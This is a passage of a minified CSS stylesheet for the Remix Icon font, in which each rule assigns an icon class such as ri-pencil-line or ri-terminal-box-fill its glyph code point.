ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f